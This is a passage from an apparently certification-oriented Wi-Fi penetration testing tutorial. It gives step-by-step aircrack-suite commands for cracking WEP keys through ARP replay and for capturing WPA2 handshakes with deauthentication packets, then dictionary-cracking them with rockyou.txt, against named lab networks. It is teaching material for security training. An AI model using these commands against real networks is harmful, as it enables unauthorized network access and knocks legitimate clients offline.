Short Initialization Vectors (IVs): WEP uses a 24-bit IV appended to each packet to create unique encryption streams. With only 2^24 (roughly 16.7 million) possible values, IVs inevitably repeat on any moderately busy network. When two packets share the same IV, an attacker can XOR the ciphertexts together and recover the keystream — completely defeating the encryption.
Statistical Flaws (FMS and PTW Attacks): The way WEP combines the IV with the encryption key creates statistical biases in certain byte positions of the RC4 cipher output. The FMS (Fluhrer-Mantin-Shamir) and PTW (Pyshkin-Tews-Weinmann) attacks exploit these biases to mathematically derive the secret key once enough IVs are collected — typically between 20,000 and 50,000 unique IVs.
Active Replay: Attackers do not need to passively wait for IVs to accumulate. By capturing a single ARP request packet and replaying it thousands of times, the attacker forces the access point to respond with a fresh IV in every reply. This transforms what could be a multi-day passive collection into a 5-minute active attack.
The WEP Kill Chain

WEP Kill Chain: Reconnaissance → Targeted Capture → Fake Auth → ARP Replay → Key Cracking
The complete WEP exploitation follows a strict five-phase kill chain. Each phase depends on the previous one succeeding.
Phase 1 — Monitor Mode & Target Discovery
First, enable monitor mode and scan for WEP-enabled targets:
▸ Enable monitor mode and scan for WEP networks
iwconfig

sudo airodump-ng wlan0mon
airodump-ng showing target “wifi-old” with WEP encryption on channel 3
In the airodump-ng output, look at the ENC column and filter for “WEP”. In the lab environment, the target network is called “wifi-old” and operates on channel 3. Note the BSSID (MAC address) — you will need it for every subsequent command. Also, check the lower section for connected clients, which confirms the network is active.
Phase 2 — Targeted Packet Capture
Now lock your capture onto the specific target to eliminate noise from other networks:
▸ Targeted capture on channel 3
sudo airodump-ng -c 3 --bssid F0:9F:C2:71:22:11 -w wifi-old wlan0mon
The -c 3 flag locks your radio to channel 3, eliminating interference from networks on other channels. The –bssid flag filters to only record traffic from your target’s MAC address. The -w flag saves the capture to files prefixed with “wifi-old”. Watch the #Data column — this represents the IVs being collected. You need between 20,000 and 50,000 IVs for a successful crack. On an idle network, collecting this many packets passively could take hours or even days, which is why Phase 4 (active injection) is essential.
Phase 3 — Fake Authentication
Before you can inject packets into the network, the access point must recognize your card as an associated device. Without association, the AP will silently drop any injected frames. Fake authentication solves this by tricking the AP into believing your card is a legitimate client:
▸ Fake authentication (run in a new terminal tab)
sudo aireplay-ng -1 3600 -q 10 -a F0:9F:C2:71:22:11 wlan0monBreaking down the flags: -1 specifies fake authentication mode. 3600 sets the re-association timeout to 3600 seconds (one hour), keeping the fake session alive for the duration of the attack. -q 10 sends keep-alive packets every 10 seconds to prevent the AP from dropping the association. -a specifies the target access point’s BSSID. Run this in a separate terminal tab and leave it running while you proceed to the next phase.

Fake authentication successful — the AP now considers us an associated client
Phase 4 — ARP Replay Attack
This is where the attack accelerates dramatically. The ARP replay attack captures a single ARP request from the network and replays it thousands of times per second, forcing the AP to respond with a fresh IV in every reply:
▸ ARP replay attack (run in another terminal tab)
sudo aireplay-ng --arpreplay -b F0:9F:C2:71:22:11 -h 02:00:00:00:00:00 wlan0monThe -b flag specifies the target AP’s BSSID. The -h flag specifies the MAC address of your associated interface (the one used in the fake authentication step). The tool waits for an ARP request, captures it, and begins replaying it at maximum speed. Switch back to your airodump-ng terminal and watch the #Data column — it should start climbing rapidly, often reaching hundreds of packets per second.

ARP replay in action — IVs accumulating at 500+ packets per second
Phase 5 — Statistical Key Cracking
Once your capture file contains enough data packets (20,000+ IVs), run aircrack-ng to perform statistical analysis and recover the WEP key:
▸ Crack the WEP key
sudo aircrack-ng wifi-old-01.cap
KEY FOUND! Aircrack-ng recovers the hexadecimal WEP key through statistical analysis
Aircrack-ng applies the PTW attack algorithm to the collected IVs, exploiting the statistical biases in WEP’s RC4 implementation. When enough IVs are present, the key is mathematically inevitable — you will see “KEY FOUND!” followed by the hexadecimal key. The entire process from monitor mode to cracked key typically takes under 10 minutes.
Automating the Entire Attack with besside-ng
For non-exam scenarios, besside-ng can automate the entire kill chain — capture, injection, and cracking — in a single command:
▸ Automated WEP cracking (NOT allowed in OSWP exam)
sudo besside-ng -c 3 -b F0:9F:C2:71:22:11 wlan2 -v
Important: besside-ng is NOT allowed in the OSWP certification exam. You must perform all five phases manually. Understanding the manual process is required for both the exam and professional penetration testing engagements.
Post-Exploitation: Connecting to the WEP Network
A cracked key is useless unless you can prove network access. Create a wpa_supplicant configuration file, connect, obtain an IP, and verify access:
▸ Post-exploitation: connect to the WEP network
Create the WEP configuration file
nano /tmp/wep.conf
# File contents:

network={

    ssid="wifi-old"

    key_mgmt=NONE

    wep_key0=YOUR_CRACKED_HEX_KEY

}
Connect to the network
sudo wpa_supplicant -i wlan2 -c /tmp/wep.conf
In a new terminal, obtain an IP address
sudo dhclient wlan2 -v
Verify access — browse to gateway or grab CTF flag
curl http://<gateway-ip>The key_mgmt=NONE setting tells wpa_supplicant this is a legacy WEP network (not WPA). The dhclient command requests a DHCP lease from the router. Once you have an IP address, you can access the network — open a browser to the gateway IP or use curl to retrieve proof files in CTF/exam scenarios.
Cracking WPA/WPA2 Networks with Aircrack-ng
WPA and WPA2 (Wi-Fi Protected Access) are the encryption standards used by the vast majority of wireless networks today. Unlike WEP, WPA2 does not have a fundamental cryptographic flaw — the attack methodology is entirely different. Instead of exploiting mathematical weaknesses, we capture the authentication handshake and attempt to crack the pre-shared key offline using dictionary attacks. The security of a WPA2 network ultimately depends on the strength of its password.

Two-step WPA attack: Capture the handshake → Crack it offline
The Four-Way Handshake Explained
When a client device connects to a WPA/WPA2 access point, both sides perform a four-way handshake to mutually verify they know the pre-shared key (the WiFi password) without actually transmitting it over the air. Instead, they exchange cryptographic nonces and derive a unique session key called the Pairwise Transient Key (PTK). If we capture this four-way handshake, we can take it offline and test candidate passwords against it. Each candidate password generates a different PTK — if our candidate produces a PTK that matches the handshake, we have found the correct password.
Phase 1 — Capturing the WPA Handshake
The capture phase requires four steps: enable monitor mode, scan for targets, run a targeted capture, and force a client reconnection using a deauthentication attack.
▸ Enable monitor mode and scan
# Step 1: Enable monitor mode

sudo airmon-ng start wlan0

# Step 2: Scan for WPA networks

sudo airodump-ng wlan0mon
Identify your target in the airodump output. In the lab, the target is “wifi-mobile” on channel 6 with WPA2 encryption. Critically, verify that a client is connected in the lower section — you need an active client to capture a handshake.
▸ Step 3: Targeted capture
sudo airodump-ng wlan0mon --bssid F0:9F:C2:71:22:12 -c 6 -w wifi-mobile
The –bssid locks onto the target’s MAC. -c 6 specifies channel 6. -w wifi-mobile saves capture files. Now force the connected client to reconnect so you can capture the handshake in real time:
▸ Step 4: Deauthentication attack (new terminal tab)
sudo aireplay-ng -0 10 -a F0:9F:C2:71:22:12 wlan0monThe -0 flag specifies deauthentication mode. 10 is the number of deauth packets to send — this kicks the client off the network. When the client automatically reconnects (which happens within seconds), your airodump-ng capture grabs the four-way handshake.

Watch the top-right corner of your airodump-ng window — when “WPA handshake” appears next to the BSSID, you have it. Press CTRL+C to stop the capture.
Phase 2 — Offline Dictionary Attack
With the handshake captured, you can now attempt to crack it offline against a wordlist. The tool tests each word in the dictionary by computing the expected handshake output and comparing it against your capture:
▸ Dictionary attack with aircrack-ng
# Try with a basic wordlist first

aircrack-ng wifi-mobile-01.cap -w /usr/share/john/password.lst

# If that fails, use rockyou.txt (14 million passwords)

aircrack-ng wifi-mobile-01.cap -w /usr/share/wordlists/rockyou.txt
The -w flag specifies the wordlist file. The john/password.lst file contains common passwords but may not contain the target password. The rockyou.txt wordlist contains over 14 million real passwords leaked from data breaches and is the go-to wordlist for most wireless assessments. If the password exists in your wordlist, aircrack-ng will find it and display “KEY FOUND!” with the cracked password.

KEY FOUND! Password successfully cracked using rockyou.txt dictionary
Phase 3 — Connecting with Cracked Credentials
Verify your results by connecting to the network with the cracked password:
▸ Connect and verify access
Create WPA configuration file
